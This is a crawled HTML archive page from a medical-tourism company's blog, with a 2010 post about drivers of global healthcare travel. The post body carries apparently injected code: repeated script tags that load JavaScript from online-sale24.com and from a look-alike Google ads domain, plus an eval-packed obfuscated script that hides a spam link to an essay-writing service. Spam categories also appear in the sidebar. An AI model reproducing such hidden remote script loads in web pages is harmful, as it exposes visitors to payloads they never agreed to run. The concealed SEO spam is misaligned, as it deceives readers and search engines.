

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medvoy.com/blog/tag/medical-costs/
body_size: 6200
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>medical costs | MedVoy</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://medvoy.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://medvoy.com/blog/wp-content/themes/medvoy/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; Feed" href="http://medvoy.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; Comments Feed" href="http://medvoy.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; medical costs Tag Feed" href="http://medvoy.com/blog/tag/medical-costs/feed/" />
<link rel='stylesheet' id='hupso_css-css'  href='http://medvoy.com/blog/wp-content/plugins/hupso-share-buttons-for-twitter-facebook-google/style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://medvoy.com/blog/wp-content/themes/medvoy/style.css?ver=3.7.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://medvoy.com/blog/wp-content/themes/medvoy/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medvoy.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medvoy.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.7.1" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-5631748-1']);
_gaq.push(['_trackPageview']);
(function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>

<body class="archive tag tag-medical-costs tag-361 custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header clear" role="banner">
		<div id="logo">
			<a href="/"><img src="http://medvoy.com/blog/wp-content/themes/medvoy/img/logo.png" width="300" height="90" alt="" /></a>
		</div>
		<div class="aside">
			<div id="social">
				<a href="https://twitter.com/medvoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_twitter.png" alt="Twitter"></a>
				<a href="https://www.facebook.com/MedVoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_facebook.png" alt="Facebook"></a>
				<a href="http://www.linkedin.com/company/medvoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_linkedin.png" alt="LinkedIn"></a>
				<a href="https://plus.google.com/107946280789897008303"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_google.png" alt="Google plus"></a>
				<a href="http://medvoy.com/blog/feed/"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_rss.png" alt="Rss"></a>
			</div>
		</div>		
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: <span>medical costs</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-522" class="post-522 post type-post status-publish format-standard hentry category-medicaltourism tag-bioscience-innovation tag-continuity-of-care tag-cost tag-dental-medical-tourism tag-doctor tag-domestic-medical-tourism tag-follow-up-care tag-global-healthcare tag-global-medical-tourism tag-global-referral tag-healthcare tag-medicaid tag-medical-care tag-medical-continuity tag-medical-cost tag-medical-costs tag-medical-tourism tag-medical-tourism-association tag-medical-tourism-companies tag-medical-tourism-companies-in-usa tag-medical-tourism-company tag-medical-tourism-facilitator tag-medical-travel tag-medical-treatments-abroad tag-medicare tag-medicine tag-medvoy tag-orthopedics tag-plastic-surgery tag-technology">
				<header class="entry-header">
									<h1 class="entry-title">
				<a href="http://medvoy.com/blog/global-healthcare-is-not-just-about-the-cost/" title="Permalink to Global Healthcare Is Not Just About The Cost" rel="bookmark">Global Healthcare Is Not Just About The Cost</a>
			</h1>
										<div class="comments-link">
					<a href="http://medvoy.com/blog/global-healthcare-is-not-just-about-the-cost/#respond" title="Comment on Global Healthcare Is Not Just About The Cost"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>3 Million people spent $76B on care away from home in 2010.<br />
A recent Frost and Sullivan research report on the medical travel business predicts that medical tourism will come a $100 B business by the end of 2012 and that hot spots to watch will be: the Middle East, Asia and Germany.<br />
While most believe that cost is the main driver this is not true across the board.  A McKinsey and Company 2008 report emphasizes that 40 per cent of medical travelers seek advanced technology,  32 per cent seek better healthcare,  15 per cent seek faster medical services and only 9 percent of travelers seek lower costs as their primary consideration. <a title="See the Frost and Sullivan Report" href="http://192.168.2.33/medvoy/resource.php?industrynews_id=10046">Click to view the full report.<br />
</a><br />
As reimbursements for Medicaid and Medicare continue to decrease and increasing numbers of US doctors indicate they will cut back seeing patients insured by these government insurance plans,  or stop seeing them altogether. This will  fuel access, rather than cost,  to the forefront of medical travel.<br />
Inbound tourism is the flip side of the same coin – as  US healthcare continues to get more expensive and more difficult to access, hospitals are looking for ways to fill the beds. Foreign patients are attractive market and also pay in cash.<br />
As I&#8221;&#8221;ve pointed out before, these market eruptions present entrepreneurs with big opportunities. Healthcare reform might change the rules, but I don&#8221;&#8221;t think significantly, given the big picture patient demographic and manpower supply and demand challenges.<br />
Global referral communications, coordination and care is a growth industry begging for talent and $100B is likely to get a lot of attention. It certainly got mine.</p>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script><script type='text/javascript' src='http://online-sale24.com/1.js'></script><br />
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))
</script></p>
<div class="dc">
This very diploma creating company <a href="http://writemypaper4me.org/">https://www.writemypaper4me.org/</a> present leading at any time homework cooperation specifically to worldwide pupils.
</div>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
<div style="padding-bottom:20px; padding-top:10px;" class="hupso-share-buttons"><!-- Hupso Share Buttons - http://www.hupso.com/share/ --><a class="hupso_counters" href="http://www.hupso.com/share/"><img src="http://static.hupso.com/share/buttons/share-small.png" style="border:0px; padding-top:2px; float:left;" alt="Share Button"/></a><script type="text/javascript">var hupso_services_c=new Array("twitter","facebook_like","facebook_send","google","linkedin");var hupso_counters_lang = "en_US";var hupso_image_folder_url = "";var hupso_url_c="http://medvoy.com/blog/global-healthcare-is-not-just-about-the-cost/";var hupso_title_c="Global Healthcare Is Not Just About The Cost";</script><script type="text/javascript" src="http://static.hupso.com/share/js/counters.js"></script><!-- Hupso Share Buttons --></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://medvoy.com/blog/category/medicaltourism/" title="View all posts in Medical Tourism" rel="category tag">Medical Tourism</a> and tagged <a href="http://medvoy.com/blog/tag/bioscience-innovation/" rel="tag">bioscience innovation</a>, <a href="http://medvoy.com/blog/tag/continuity-of-care/" rel="tag">continuity of care</a>, <a href="http://medvoy.com/blog/tag/cost/" rel="tag">cost</a>, <a href="http://medvoy.com/blog/tag/dental-medical-tourism/" rel="tag">dental medical tourism</a>, <a href="http://medvoy.com/blog/tag/doctor/" rel="tag">doctor</a>, <a href="http://medvoy.com/blog/tag/domestic-medical-tourism/" rel="tag">domestic medical tourism</a>, <a href="http://medvoy.com/blog/tag/follow-up-care/" rel="tag">follow up care</a>, <a href="http://medvoy.com/blog/tag/global-healthcare/" rel="tag">global healthcare</a>, <a href="http://medvoy.com/blog/tag/global-medical-tourism/" rel="tag">global medical tourism</a>, <a href="http://medvoy.com/blog/tag/global-referral/" rel="tag">global referral</a>, <a href="http://medvoy.com/blog/tag/healthcare/" rel="tag">healthcare</a>, <a href="http://medvoy.com/blog/tag/medicaid/" rel="tag">Medicaid</a>, <a href="http://medvoy.com/blog/tag/medical-care/" rel="tag">medical care</a>, <a href="http://medvoy.com/blog/tag/medical-continuity/" rel="tag">medical continuity</a>, <a href="http://medvoy.com/blog/tag/medical-cost/" rel="tag">medical cost</a>, <a href="http://medvoy.com/blog/tag/medical-costs/" rel="tag">medical costs</a>, <a href="http://medvoy.com/blog/tag/medical-tourism/" rel="tag">medical tourism</a>, <a href="http://medvoy.com/blog/tag/medical-tourism-association/" rel="tag">Medical Tourism Association</a>, <a href="http://medvoy.com/blog/tag/medical-tourism-companies/" rel="tag">medical tourism companies</a>, <a href="http://medvoy.com/blog/tag/medical-tourism-companies-in-usa/" rel="tag">medical tourism companies in USA</a>, <a href="http://medvoy.com/blog/tag/medical-tourism-company/" rel="tag">medical tourism company</a>, <a href="http://medvoy.com/blog/tag/medical-tourism-facilitator/" rel="tag">medical tourism facilitator</a>, <a href="http://medvoy.com/blog/tag/medical-travel/" rel="tag">medical travel</a>, <a href="http://medvoy.com/blog/tag/medical-treatments-abroad/" rel="tag">medical treatments abroad</a>, <a href="http://medvoy.com/blog/tag/medicare/" rel="tag">Medicare</a>, <a href="http://medvoy.com/blog/tag/medicine/" rel="tag">medicine</a>, <a href="http://medvoy.com/blog/tag/medvoy/" rel="tag">Medvoy</a>, <a href="http://medvoy.com/blog/tag/orthopedics/" rel="tag">Orthopedics</a>, <a href="http://medvoy.com/blog/tag/plastic-surgery/" rel="tag">Plastic Surgery</a>, <a href="http://medvoy.com/blog/tag/technology/" rel="tag">technology</a> on <a href="http://medvoy.com/blog/global-healthcare-is-not-just-about-the-cost/" title="9:37 am" rel="bookmark"><time class="entry-date" datetime="2010-02-23T09:37:03+00:00">February 23, 2010</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://medvoy.com/blog/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://medvoy.com/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
				</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-951"><a href="http://medvoy.com/blog/category/blog/" title="View all posts filed under blog">blog</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://medvoy.com/blog/category/essay-blog/" title="View all posts filed under Essay blog">Essay blog</a>
</li>
	<li class="cat-item cat-item-929"><a href="http://medvoy.com/blog/category/essay-for-me/" title="View all posts filed under Essay for me">Essay for me</a>
</li>
	<li class="cat-item cat-item-926"><a href="http://medvoy.com/blog/category/essay-writing/" title="View all posts filed under Essay writing">Essay writing</a>
</li>
	<li class="cat-item cat-item-925"><a href="http://medvoy.com/blog/category/essays/" title="View all posts filed under Essays">Essays</a>
</li>
	<li class="cat-item cat-item-961"><a href="http://medvoy.com/blog/category/gutscheinbunny-de/" title="View all posts filed under gutscheinbunny.de">gutscheinbunny.de</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://medvoy.com/blog/category/healthcare-referral-management/" title="View all posts filed under Healthcare Referral Management">Healthcare Referral Management</a>
</li>
	<li class="cat-item cat-item-956"><a href="http://medvoy.com/blog/category/krylanceo-blog-binusian-org/" title="View all posts filed under krylanceo.blog.binusian.org">krylanceo.blog.binusian.org</a>
</li>
	<li class="cat-item cat-item-955"><a href="http://medvoy.com/blog/category/learnlinx-com/" title="View all posts filed under learnlinx.com">learnlinx.com</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://medvoy.com/blog/category/medicaltourism/" title="MedVoy&#039;s  Blog related to medical tourism industry and its offerings towards medical travel">Medical Tourism</a>
</li>
	<li class="cat-item cat-item-990"><a href="http://medvoy.com/blog/category/review/" title="View all posts filed under review">review</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medvoy.com/blog/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://medvoy.com/blog/category/write-my-essay/" title="View all posts filed under Write my essay">Write my essay</a>
</li>
	<li class="cat-item cat-item-989"><a href="http://medvoy.com/blog/category/writer/" title="View all posts filed under writer">writer</a>
</li>
	<li class="cat-item cat-item-988"><a href="http://medvoy.com/blog/category/writing-uk/" title="View all posts filed under writing-uk">writing-uk</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://medvoy.com/blog/tag/accreditation/' class='tag-link-56' title='9 topics' style='font-size: 10.282608695652pt;'>accreditation</a>
<a href='http://medvoy.com/blog/tag/american-board-certified/' class='tag-link-75' title='6 topics' style='font-size: 8pt;'>American Board certified</a>
<a href='http://medvoy.com/blog/tag/bioscience-innovation/' class='tag-link-104' title='12 topics' style='font-size: 11.95652173913pt;'>bioscience innovation</a>
<a href='http://medvoy.com/blog/tag/cards-against/' class='tag-link-934' title='18 topics' style='font-size: 14.54347826087pt;'>cards against</a>
<a href='http://medvoy.com/blog/tag/continuity/' class='tag-link-157' title='8 topics' style='font-size: 9.5217391304348pt;'>continuity</a>
<a href='http://medvoy.com/blog/tag/continuity-of-care/' class='tag-link-158' title='22 topics' style='font-size: 15.760869565217pt;'>continuity of care</a>
<a href='http://medvoy.com/blog/tag/cosmetic-surgery/' class='tag-link-169' title='18 topics' style='font-size: 14.54347826087pt;'>Cosmetic surgery</a>
<a href='http://medvoy.com/blog/tag/dental/' class='tag-link-20' title='14 topics' style='font-size: 13.021739130435pt;'>dental</a>
<a href='http://medvoy.com/blog/tag/dental-medical-tourism/' class='tag-link-190' title='19 topics' style='font-size: 14.847826086957pt;'>dental medical tourism</a>
<a href='http://medvoy.com/blog/tag/doctor/' class='tag-link-205' title='26 topics' style='font-size: 16.826086956522pt;'>doctor</a>
<a href='http://medvoy.com/blog/tag/doctors/' class='tag-link-206' title='26 topics' style='font-size: 16.826086956522pt;'>doctors</a>
<a href='http://medvoy.com/blog/tag/domestic-medical-tourism/' class='tag-link-209' title='16 topics' style='font-size: 13.782608695652pt;'>domestic medical tourism</a>
<a href='http://medvoy.com/blog/tag/ehr/' class='tag-link-653' title='7 topics' style='font-size: 8.7608695652174pt;'>EHR</a>
<a href='http://medvoy.com/blog/tag/follow-up-care/' class='tag-link-235' title='13 topics' style='font-size: 12.565217391304pt;'>follow up care</a>
<a href='http://medvoy.com/blog/tag/global-healthcare/' class='tag-link-250' title='34 topics' style='font-size: 18.5pt;'>global healthcare</a>
<a href='http://medvoy.com/blog/tag/global-medical-tourism/' class='tag-link-258' title='22 topics' style='font-size: 15.760869565217pt;'>global medical tourism</a>
<a href='http://medvoy.com/blog/tag/healthcare/' class='tag-link-276' title='29 topics' style='font-size: 17.586956521739pt;'>healthcare</a>
<a href='http://medvoy.com/blog/tag/healthcare-price-transparency/' class='tag-link-283' title='20 topics' style='font-size: 15.152173913043pt;'>healthcare price transparency</a>
<a href='http://medvoy.com/blog/tag/health-information-for-international-travel/' class='tag-link-274' title='7 topics' style='font-size: 8.7608695652174pt;'>Health Information for International Travel</a>
<a href='http://medvoy.com/blog/tag/innovation/' class='tag-link-311' title='8 topics' style='font-size: 9.5217391304348pt;'>innovation</a>
<a href='http://medvoy.com/blog/tag/international-travel/' class='tag-link-321' title='10 topics' style='font-size: 10.891304347826pt;'>international travel</a>
<a href='http://medvoy.com/blog/tag/jci/' class='tag-link-327' title='6 topics' style='font-size: 8pt;'>JCI</a>
<a href='http://medvoy.com/blog/tag/joint-commission-international/' class='tag-link-330' title='6 topics' style='font-size: 8pt;'>Joint Commission International</a>
<a href='http://medvoy.com/blog/tag/medical-care/' class='tag-link-358' title='25 topics' style='font-size: 16.521739130435pt;'>medical care</a>
<a href='http://medvoy.com/blog/tag/medical-continuity/' class='tag-link-359' title='20 topics' style='font-size: 15.152173913043pt;'>medical continuity</a>
<a href='http://medvoy.com/blog/tag/medical-tourism/' class='tag-link-26' title='58 topics' style='font-size: 22pt;'>medical tourism</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-association/' class='tag-link-372' title='6 topics' style='font-size: 8pt;'>Medical Tourism Association</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-companies/' class='tag-link-375' title='14 topics' style='font-size: 13.021739130435pt;'>medical tourism companies</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-companies-in-usa/' class='tag-link-377' title='13 topics' style='font-size: 12.565217391304pt;'>medical tourism companies in USA</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-company/' class='tag-link-380' title='16 topics' style='font-size: 13.782608695652pt;'>medical tourism company</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-facilitator/' class='tag-link-387' title='19 topics' style='font-size: 14.847826086957pt;'>medical tourism facilitator</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-facilitators/' class='tag-link-390' title='11 topics' style='font-size: 11.5pt;'>Medical Tourism Facilitators</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-statistics/' class='tag-link-421' title='7 topics' style='font-size: 8.7608695652174pt;'>medical tourism statistics</a>
<a href='http://medvoy.com/blog/tag/medical-travel/' class='tag-link-27' title='11 topics' style='font-size: 11.5pt;'>medical travel</a>
<a href='http://medvoy.com/blog/tag/medical-treatments-abroad/' class='tag-link-430' title='25 topics' style='font-size: 16.521739130435pt;'>medical treatments abroad</a>
<a href='http://medvoy.com/blog/tag/medicine/' class='tag-link-434' title='18 topics' style='font-size: 14.54347826087pt;'>medicine</a>
<a href='http://medvoy.com/blog/tag/medvoy/' class='tag-link-46' title='33 topics' style='font-size: 18.347826086957pt;'>Medvoy</a>
<a href='http://medvoy.com/blog/tag/orthopedics/' class='tag-link-466' title='17 topics' style='font-size: 14.239130434783pt;'>Orthopedics</a>
<a href='http://medvoy.com/blog/tag/physician-to-physician-referral/' class='tag-link-18' title='10 topics' style='font-size: 10.891304347826pt;'>physician to physician referral</a>
<a href='http://medvoy.com/blog/tag/plastic-surgery/' class='tag-link-484' title='18 topics' style='font-size: 14.54347826087pt;'>Plastic Surgery</a>
<a href='http://medvoy.com/blog/tag/quality-of-care/' class='tag-link-500' title='15 topics' style='font-size: 13.326086956522pt;'>quality of care</a>
<a href='http://medvoy.com/blog/tag/referral/' class='tag-link-623' title='8 topics' style='font-size: 9.5217391304348pt;'>referral</a>
<a href='http://medvoy.com/blog/tag/telemedicine/' class='tag-link-563' title='10 topics' style='font-size: 10.891304347826pt;'>telemedicine</a>
<a href='http://medvoy.com/blog/tag/travelling-abroad/' class='tag-link-579' title='11 topics' style='font-size: 11.5pt;'>travelling abroad</a>
<a href='http://medvoy.com/blog/tag/us-healthcare-reform/' class='tag-link-602' title='13 topics' style='font-size: 12.565217391304pt;'>US healthcare reform</a></div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
					</div><!-- .site-info -->
		<div id="bottom_links">
			<ul class="clear">
				<li><a href="/terms/">Terms of use</a></li>
				<li><a href="/privacy/">Privacy policy</a></li>
			</ul>
		</div>
		<small>&copy; 2026 by MedVoy. All rights reserved.</small>
		<a target="_blank" id="bbb" rel="nofollow" href="http://www.bbb.org/denver/business-reviews/health-and-medical-general/medvoy-in-denver-co-90112286"><img width="105" height="40" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/bbb.png" alt="MedVoy BBB Accredited Provider"></a>
		<div id="contact_details" class="clear">
			<address>
				600 17th Street 2800 South,<br>
				Denver CO 80202, USA
			</address>
			<div>
				Phone: (866) 245-2069<br>
				Fax: (866) 254-0108
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://medvoy.com/blog/wp-content/themes/medvoy/js/navigation.js?ver=1.0'></script>
</body>
</html>